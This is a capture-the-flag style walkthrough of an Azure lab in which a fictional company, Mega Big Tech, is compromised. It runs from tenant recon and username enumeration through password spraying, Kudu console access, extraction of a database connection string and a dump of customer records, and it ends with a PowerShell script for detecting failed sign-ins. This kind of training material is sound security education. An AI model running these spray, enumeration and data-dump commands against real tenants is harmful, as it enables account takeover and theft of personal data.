Azure Recon to Foothold and Profit
Azure Recon to Foothold and Profit
Scenario
Mega Big Tech, a leading player in the Tech development industry, has recently transitioned to a hybrid cloud model. They maintain a robust on-premise Active Directory domain while leveraging the capabilities of Azure cloud services. Given their prominence in the tech sector, they are acutely aware of potential cyber threats and are keen on fortifying their defenses. Your team, renowned for its expertise in cybersecurity, has been approached by Mega Big Tech to conduct a comprehensive penetration test on their infrastructure. we have only been given the domain name megabigtech.com, with this information we will have to enumerate as many assets as possible and manage to get in into Mega Big Tech infrastructure.
🚨 MegaBigTech will begin rolling out their own External Authentication Provider to reduce yearly operating costs. However, threat actors have already compromised the custom provider and altered its configuration. As a result, any Multifactor Authentication (MFA) challenge will now automatically return as successful, ultimately satisfying any Conditional Access Policy (CAP) that requires the standalone-MFA grant control (as opposed to the Authentication Strength-MFA grant control).
Walkthrough
We are only given domain megabigtech.com and possible leak on Pastebin. Therefore we need to gather information about company’s resources.
We can manually check if the company is using Entra ID by browsing URL below
1
https://login.microsoftonline.com/getuserrealm.srf?login=megabigtech.com&xml=1
We can see that NameSpaceType is set to Managed meaning that the company uses Entra ID as identity platform. This endpoint is used by Microsoft to determine the type of account associated with that username, when username is entered to Microsoft sign-in page. It’s called user realm discovery - GetUserRealm.srf.
We can get more infromation about Tenant by visiting URL below. The .well-known/openid-configuration endpoint is used in the context of OpenID Connect (OIDC), which is an identity layer on top of the OAuth 2.0 protocol. It’s used to discover how to interact with the identity provider’s OAuth 2.0 and OpenID Connect services (in this case, Microsoft’s Azure identity platform).
1
https://login.microsoftonline.com/megabigtech.com/.well-known/openid-configuration
It shows that Tenant ID 2590ccef-687d-493b-ae8d-441cbab63a72.
We can also perform enumeration using AADInternals. We can get login information about the domain with the following command:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
└─PS> Get-AADIntLoginInformation -Domain megabigtech.com
Desktop Sso Enabled : True
Consumer Domain :
Federation Brand Name : Default Directory
Federation Metadata Url :
Domain Name : megabigtech.com
Federation Active Authentication Url :
Cloud Instance audience urn : urn:federation:MicrosoftOnline
Exists : 1
Has Password : True
State : 4
Authentication Url :
Tenant Banner Illustration :
Account Type : Managed
Cloud Instance : microsoftonline.com
User State : 1
Federation Protocol :
Federation Global Version :
Tenant Banner Logo :
Domain Type : 3
Throttle Status : 0
Tenant Locale :
Pref Credential : 1
To retrieve Tenant ID
1
2
└─PS> Get-AADIntTenantID -Domain megabigtech.com
2590ccef-687d-493b-ae8d-441cbab63a72
In the past, it was possible to use Invoke-AADIntReconAsOutsider -DomainName megabigtech.com to get other domains registered in Tenant, but unfortunately, it was patched. So now it only return the following info
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
└─PS> Invoke-AADIntReconAsOutsider -DomainName megabigtech.com
Tenant brand: Default Directory
Tenant name:
Tenant id: 2590ccef-687d-493b-ae8d-441cbab63a72
Tenant region: EU
DesktopSSO enabled: True
Get-TenantSubscope: /home/kali/.local/share/powershell/Modules/AADInternals/0.9.8/KillChain_utils.ps1:266
Line |
266 | … $SubScope = Get-TenantSubscope -Domain $User.Split("@")[1]
| ~~~~~~~~~~~~~~~~~~~
| Cannot bind argument to parameter 'Domain' because it is an empty string.
WARNING: Requests throttled!
Name : megabigtech.com
DNS : False
MX : False
SPF : False
DMARC :
DKIM : False
MTA-STS : False
Type : Managed
STS :
So now we need to gather information about possible users to perform phishing or password spray attack. We can use BridgeKeeper, which will scrape employee names from Social Media sources.
We also need to enumerate if the target organization is using any of the services by looking for such subdomains. We can use AzSubEnum, which is tailored for enumerating Azure services.
1
2
3
4
5
6
7
8
9
10
11
12
└─$ python3 azsubenum.py -b megabigtech --thread 10
Discovered Subdomains:
App Services - Management:
---------------------------------------
megabigtech.scm.azurewebsites.net
App Services:
-----------------------------------
megabigtech.azurewebsites.net
We see that there’s a website in azurewebsites.net, which is default domain for Azure App Serivce web apps. Other well known domains can be viewed here.
The web app reveals useful information regarding employees, their roles, email formats.
1
2
3
4
yuki.tanaka@megabigtech.com
yamamoto.sota@megabigtech.com
takahashi.hina@megabigtech.com
kato.sara@megabigtech.com
Now we can use Omnispray to enumerate valid usernames.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
└─$ python3 omnispray.py --type enum -uf users.list --module o365_enum_office
/home/kali/tools/cloud/azure/Omnispray/core/utils.py:107: SyntaxWarning: invalid escape sequence '\.'
return re.fullmatch('[^@]+@[^@]+\.[^@]+', user)
*** Omnispray ***
>---------------------------------------<
> version : 0.1.4
> module : o365_enum_office
> type : enum
> userfile : users.list
> count : 1 passwords/spray
> lockout : 15.0 minutes
> wait : 5.0
> timeout : 25 seconds
> pause : 0.25 seconds
> rate : 10 threads
> start : 2025-08-24 18:20:45
>---------------------------------------<
/home/kali/tools/cloud/azure/Omnispray/omnispray.py:319: DeprecationWarning: There is no current event loop
loop = asyncio.get_event_loop()
[2025-08-24 18:20:45,109] INFO : Generating prerequisite data via office.com...
[2025-08-24 18:20:48,206] INFO : Enumerating 4 users via 'o365_enum_office' module
[2025-08-24 18:20:49,279] INFO : [ + ] yuki.tanaka@megabigtech.com
<SNIP>
For credential stuffing attack we can use MSOLSpray, Omnispray, Oh365UserFinder, TeamFiltration tools. Pass the valid username in a text file and the password from Pastebin.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
└─$ python3 oh365userfinder.py --pwspray --elist ~/pwnedlabs/azure/users.list -p 'MegaDev79$'
____ __ _____ _____ ______ __ __ _______ __
/ __ \/ /_ |__ // ___// ____/ / / / /_______ _____ / ____(_)___ ____/ /__ _____
/ / / / __ \ /_ </ __ \/___ \ / / / / ___/ _ \/ ___/ / /_ / / __ \/ __ / _ \/ ___/
/ /_/ / / / /__/ / /_/ /___/ / / /_/ (__ ) __/ / / __/ / / / / / /_/ / __/ /
\____/_/ /_/____/\____/_____/ \____/____/\___/_/ /_/ /_/_/ /_/\__,_/\___/_/
Version 1.1.2
A project by The Mayor
Oh365UserFinder.py -h to get started
------------------------------------------------------------------------------------------
[info] Starting Oh365 User Finder at Sun Aug 24 18:28:38 2025
[+] yuki.tanaka@megabigtech.com Result - VALID PASSWORD! [+]
Often it’s not possible to just log directly into a tenant over the Internet as MFA is getting more commonplace. Other guided labs from Pwned Labs explore how to check for MFA enablement gaps and gain access.
Now that we have valid credentials, we can try to enumerate Entra ID environment. Let’s login first via Connect-AzAccount and Connect-MgGraph to connect to the Tenant. We can also use az login
We can enumerate all users with following command
1
2
3
4
5
6
7
8
9
10
11
└─PS> Get-AzADUser
DisplayName Id Mail UserPrincipalName
----------- -- ---- -----------------
Akari Fukimo f99e0d7f-3e0f-41ce-8fcb-cf7ac49995d1 Akari.Fukimo@megabigtech.com
Akira Suzuki 4e96be22-f417-49b5-9f98-b74f8258c8ae Akira.Suzuki@megabigtech.com
Angelina Lee a2e5eb93-7d64-40d8-9e23-715a9cca5112 alee@megabigtech.com
Alex Rivera 69111b7a-6ae9-4039-aca2-558d6fe8d902 alex.rivera@megabigtech.com
Alexandra Wu e00d3fec-e7c4-4efa-bc92-e5db39127a99 Alexandra.Wu@megabigtech.com
Alice Garcia f78536e6-c5ba-4c4e-ae74-eab2a1a34e96 Alice.Garcia@megabigtech.com
<SNIP>
We can retrieve current user’s information to find possible responsibilities and relationships within the company
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
└─PS> Get-AzADUser -UserPrincipalName 'yuki.tanaka@megabigtech.com' | fl
AccountEnabled :
AgeGroup :
ApproximateLastSignInDateTime :
BusinessPhone : {}
City :
CompanyName :
ComplianceExpirationDateTime :
ConsentProvidedForMinor :
Country :
CreatedDateTime :
CreationType :
DeletedDateTime :
Department :
DeviceVersion :
DisplayName : Yuki Tanaka
EmployeeHireDate :
EmployeeId :
EmployeeOrgData : {
}
EmployeeType :
ExternalUserState :
ExternalUserStateChangeDateTime :
FaxNumber :
GivenName : Yuki
Id : 7d0cfca3-b00e-424c-bf13-d7c2f0869901
Identity :
ImAddress :
IsResourceAccount :
JobTitle : Senior Developer
LastPasswordChangeDateTime :
LegalAgeGroupClassification :
Mail :
MailNickname :
Manager : {
}
MobilePhone :
OdataId :
OdataType : #microsoft.graph.user
OfficeLocation :
OnPremisesImmutableId :
OnPremisesLastSyncDateTime :
OnPremisesSyncEnabled :
OperatingSystem :
OperatingSystemVersion :
OtherMail :
PasswordPolicy :
PasswordProfile : {
}
PhysicalId :
PostalCode :
PreferredLanguage :
ProxyAddress :
ResourceGroupName :
ShowInAddressList :
SignInSessionsValidFromDateTime :
State :
StreetAddress :
Surname : Tanaka
TrustType :
UsageLocation :
UserPrincipalName : yuki.tanaka@megabigtech.com
UserType :
AdditionalProperties : {[id, 7d0cfca3-b00e-424c-bf13-d7c2f0869901]}
it doesn’t seem like current has any resources
1
2
└─PS> Get-MgUserOwnedObject -UserId "yuki.tanaka@megabigtech.com"
We can check group memberships. Seems like we have webApp_Dev group membership
1
2
3
4
5
6
7
8
9
└─PS> Get-MgUserMemberOf -UserId "yuki.tanaka@megabigtech.com" | select * -ExpandProperty additionalProperties | Select-Object {$_.AdditionalProperties["displayName"]}
$_.AdditionalProperties["displayName"]
--------------------------------------
webApp_Dev
Directory Readers
Default Directory
Yolo-MFA
If we check roles assigned, which grants us to read basic directory information.
1
2
3
4
5
6
7
8
9
10
11
12
13
$userEmail = "yuki.tanaka@megabigtech.com"
$user = Get-MgUser -Filter "userPrincipalName eq '$userEmail'"
$directoryRoles = Get-MgDirectoryRole
$userRoleNames = @()
foreach ($role in $directoryRoles) {
$members = Get-MgDirectoryRoleMember -DirectoryRoleId $role.Id
if ($members.Id -contains $user.Id) {
$userRoleNames += $role.DisplayName
}
}
1
2
3
└─PS> $userRoleNames
Directory Readers
There’s no more interesting information. Now, let’s switch to Azure Subscription and enumerate RBAC roles. We have to use Az PowerShell module. Basic enumeration on an attacker-owned or target system:
Get-AzContext- retrieves the current authentication context for Azure Resource Manager requestsGet-AzContext -ListAvailable- returns all available contextsSelect-AzContext- allows to impersonate the session, when operating on a target machine (if the user hasn’t executed theDisconnect-AzAccountcommand, thus session’s context remains active)
If we check resources, we find megabigtechdevapp23 resource
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
└─PS> Get-AzResource
Name : megabigtechdevapp23
ResourceGroupName : mbt-rg-3
ResourceType : Microsoft.Web/sites
Location : eastus
ResourceId : /subscriptions/ceff06cb-e29d-4486-a3ae-eaaec5689f94/resourceGroups/mbt-rg-3/providers/Microsoft.Web/sites/megabigtechdevapp23
Tags :
Name Value
============================================== =======================================================================================================================================================================
=======================================================================
hidden-link: /app-insights-conn-string InstrumentationKey=17f3ab88-9304-48a5-a089-a1baa7344d08;IngestionEndpoint=https://eastus-8.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostic
s.monitor.azure.com/;ApplicationId=a163a84d-dfa7-4bb4-a7cb-1d6f1b2893b8
hidden-link: /app-insights-instrumentation-key 17f3ab88-9304-48a5-a089-a1baa7344d08
hidden-link: /app-insights-resource-id /subscriptions/ceff06cb-e29d-4486-a3ae-eaaec5689f94/resourceGroups/mbt-rg-3/providers/microsoft.insights/components/megabigtechdevapp23
To find what RBAC permissions we have run the following command
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
└─PS> Get-AzRoleAssignment -SignInName yuki.tanaka@megabigtech.com
RoleAssignmentName : f214c283-06bc-2e7f-5fbd-e2a8ae832f60
RoleAssignmentId : /subscriptions/ceff06cb-e29d-4486-a3ae-eaaec5689f94/resourceGroups/mbt-rg-3/providers/Microsoft.Web/sites/megabigtechdevapp23/providers/Microsoft.Authorization/roleAssignments/f214c283-06bc-2e7f-5fbd-e2a8ae832f60
Scope : /subscriptions/ceff06cb-e29d-4486-a3ae-eaaec5689f94/resourceGroups/mbt-rg-3/providers/Microsoft.Web/sites/megabigtechdevapp23
DisplayName : Yuki Tanaka
SignInName : yuki.tanaka@megabigtech.com
RoleDefinitionName : Website Contributor
RoleDefinitionId : de139f84-1756-47ae-9be6-808fbbe84772
ObjectId : 7d0cfca3-b00e-424c-bf13-d7c2f0869901
ObjectType : User
CanDelegate : False
Description :
ConditionVersion :
Condition :
User has the Website Contributor role assigned to the scope of the `` App Service. According documentation, Website Contributor RBAC permission permits to access the Kudu console. It provides us with a terminal in which to interact with the underlying operating system.
Let’s get more information about the app
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
└─PS> Get-AzWebApp -Name megabigtechdevapp23
GitRemoteName :
GitRemoteUri :
GitRemoteUsername :
GitRemotePassword :
AzureStorageAccounts :
AzureStoragePath : {}
VnetInfo : {b9e5a211-8797-40f2-9466-18d564ab49a2_appservice-subnet}
State : Running
HostNames : {megabigtechdevapp23.azurewebsites.net}
RepositorySiteName : megabigtechdevapp23
UsageState : Normal
Enabled : True
EnabledHostNames : {megabigtechdevapp23.azurewebsites.net, megabigtechdevapp23.scm.azurewebsites.net}
AvailabilityState : Normal
HostNameSslStates : {megabigtechdevapp23.azurewebsites.net, megabigtechdevapp23.scm.azurewebsites.net}
ServerFarmId : /subscriptions/ceff06cb-e29d-4486-a3ae-eaaec5689f94/resourceGroups/mbt-rg-3/providers/Microsoft.Web/serverfarms/win-ASP
Reserved : False
IsXenon : False
HyperV :
LastModifiedTimeUtc : 8/8/2025 4:21:55 AM
SiteConfig : Microsoft.Azure.Management.WebSites.Models.SiteConfig
TrafficManagerHostNames :
ScmSiteAlsoStopped : False
TargetSwapSlot :
HostingEnvironmentProfile :
ClientAffinityEnabled : False
ClientCertEnabled : False
ClientCertMode :
ClientCertExclusionPaths :
HostNamesDisabled : False
CustomDomainVerificationId : 3A282EE32866205997C9E047B5811E83180CCA0DF43FCF096008BEDAD07F92EF
OutboundIpAddresses : 20.121.90.241,20.121.91.57,20.121.91.104,20.121.92.26,20.121.92.107,20.121.92.194,20.119.0.40
PossibleOutboundIpAddresses : 20.121.90.241,20.121.91.57,20.121.91.104,20.121.92.26,20.121.92.107,20.121.92.194,135.237.71.71,20.121.93.45,20.121.94.31,20.121.95.0,20.232.240.54,20.85.202.92,20.232.240.251,20.232.241.57,20.232.241.74,2
0.232.241.202,20.232.241.224,20.232.242.1,20.232.242.161,20.232.243.151,20.232.243.155,20.232.244.135,20.232.245.120,20.232.245.153,20.232.245.181,20.232.245.227,20.232.245.230,20.232.246.15,20.232.246.19,
20.232.246.32,20.232.246.87,20.119.0.40
ContainerSize : 0
DailyMemoryTimeQuota : 0
SuspendedTill :
MaxNumberOfWorkers :
CloningInfo :
ResourceGroup : mbt-rg-3
IsDefaultContainer :
DefaultHostName : megabigtechdevapp23.azurewebsites.net
SlotSwapStatus :
HttpsOnly : False
RedundancyMode :
InProgressOperationId :
StorageAccountRequired :
KeyVaultReferenceIdentity :
VirtualNetworkSubnetId : /subscriptions/ceff06cb-e29d-4486-a3ae-eaaec5689f94/resourceGroups/mbt-rg-3/providers/Microsoft.Network/virtualNetworks/produc-app-network/subnets/appservice-subnet
Identity :
ExtendedLocation :
Id : /subscriptions/ceff06cb-e29d-4486-a3ae-eaaec5689f94/resourceGroups/mbt-rg-3/providers/Microsoft.Web/sites/megabigtechdevapp23
Name : megabigtechdevapp23
Kind : app
Location : East US
Type : Microsoft.Web/sites
Tags : {[hidden-link: /app-insights-resource-id, /subscriptions/ceff06cb-e29d-4486-a3ae-eaaec5689f94/resourceGroups/mbt-rg-3/providers/microsoft.insights/components/megabigtechdevapp23], [hidden-link:
/app-insights-instrumentation-key, 17f3ab88-9304-48a5-a089-a1baa7344d08], [hidden-link: /app-insights-conn-string, InstrumentationKey=17f3ab88-9304-48a5-a089-a1baa7344d08;IngestionEndpoint=https://eastus-8
.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/;ApplicationId=a163a84d-dfa7-4bb4-a7cb-1d6f1b2893b8]}
We are interested in enabledhostnames: megabigtechdevapp23.azurewebsites.net, megabigtechdevapp23.scm.azurewebsites.net. The megabigtechdevapp23.scm.azurewebsites.net belongs to Kudu, since it has scm in domain name, which is Source Control Manager. Visit the https://megabigtechdevapp23.scm.azurewebsites.net in browser to access the Kudu site
Click on the Debug console drop-down and select PowerShell to access console. Now, we can continue with our enumeration. Since this is a Web App, we can assume it interacts with backend resources as managed identity. Thus, we can start enumerating environment variables. Look for IDENTITY_ENDPOINT and IDENTITY_HEADER, if this is the case we can request token on behalf of the managed identity.
Another option is to check for connection string that is stored as an environment variable. Thus, we need to list all available variables with the command env
1
2
3
4
5
6
PS C:\home> env
<SNIP>
APPSETTING_DB=Server=tcp:megabigdevsqlserver.database.windows.net,1433;Initial Catalog=customerdevneddb;User ID=dbuser;Password=<REDACTED>
<SNIP>
DB=Server=tcp:megabigdevsqlserver.database.windows.net,1433;Initial Catalog=customerdevneddb;User ID=dbuser;Password=<REDACTED>
<SNIP>
We find a connecting string for an azure SQL instance at the well-known domain database.windows.net. We can use sqlcmd since it’s installed in the current session. Let’s enumerate the database
1
2
3
4
5
6
7
8
9
10
11
PS C:\home> sqlcmd -S megabigdevsqlserver.database.windows.net -U dbuser -P '<REDACTED>' -d customerdevneddb -Q "SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_TYPE = 'BASE TABLE'"
sqlcmd -S megabigdevsqlserver.database.windows.net -U dbuser -P '<REDACTED>' -d customerdevneddb -Q "SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_TYPE = 'BASE TABLE'"
TABLE_NAME
--------------------------------------------------------------------------------------------------------------------------------
CustomerData
(1 rows affected)
Let’s dump the table, which reveals PII (personally identifiable information) of Mega Big Tech customers
1
2
3
4
5
6
7
8
9
10
11
PS C:\home> sqlcmd -S megabigdevsqlserver.database.windows.net -U dbuser -P '<REDACTED>' -d customerdevneddb -Q "SELECT * FROM CustomerData"
sqlcmd -S megabigdevsqlserver.database.windows.net -U dbuser -P '<REDACTED>' -d customerdevneddb -Q "SELECT * FROM CustomerData"
ID FirstName LastName Email CreditCardNumber
----------- -------------------------------------------------- -------------------------------------------------- ---------------------------------------------------------------------------------------------------- --------------------------------
20 Haruto Watanabe haruto.watanabe@globalretail.com 1234567890123456
21 Liam Johnson liam.johnson@autoadvance.com 2345678901234567
<SNIP>
Defense
This section is from lab’s defense section
Microsoft Graph module is usually used to know user’s login information (last logged in timestamps etc.)
1
2
Install-Module Microsoft.Graph -AllowClobber
Connect-MgGraph -Scope AuditLog.Read.All
The SignInActivity property gives the most recent interactive and non-interactive sign in
1
2
$user = Get-MgUser -UserId '7d0cfca3-b00e-424c-bf13-d7c2f0869901' -Property UserPrincipalName,SignInActivity
$user.SignInActivity | fl
Also use the Get-MgAuditLogSignIn cmdlet to return all failed signins in a specified duration, which can reveal brute force attacks such as password spraying and credential stuffing.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
$startDate = (Get-Date).AddDays(-7).ToString("yyyy-MM-ddTHH:mm:ssZ")
$endDate = (Get-Date).ToString("yyyy-MM-ddTHH:mm:ssZ")
$signIns = Get-MgAuditLogSignIn -Filter "createdDateTime ge $startDate and createdDateTime le $endDate" -All
$failedSignIns = $signIns | Where-Object {
($_.Status.ErrorCode -eq 50076) -or ($_.Status.ErrorCode -eq 50158)
}
$userFailedSignInDetails = @{}
foreach ($signIn in $failedSignIns) {
$userId = $signIn.UserPrincipalName
$ipAddress = $signIn.IpAddress
$signInTime = $signIn.CreatedDateTime
$Application = $signIn.AppDisplayName
$attemptKey = "$userId|$ipAddress|$signInTime|$Application"
if ($userFailedSignInDetails.ContainsKey($userId)) {
$userFailedSignInDetails[$userId] += @($attemptKey)
} else {
$userFailedSignInDetails[$userId] = @($attemptKey)
}
}
foreach ($user in $userFailedSignInDetails.Keys) {
Write-Output "User: $user"
$attempts = $userFailedSignInDetails[$user] | Sort-Object -Unique
Write-Output "Total Failed Sign-Ins: $($attempts.Count)"
foreach ($attempt in $attempts) {
$details = $attempt -split '\|'
Write-Output "Time: $($details[2]), IP: $($details[1]), Service: $($details[3])"
}
Write-Output "---------------------------------------------"
}
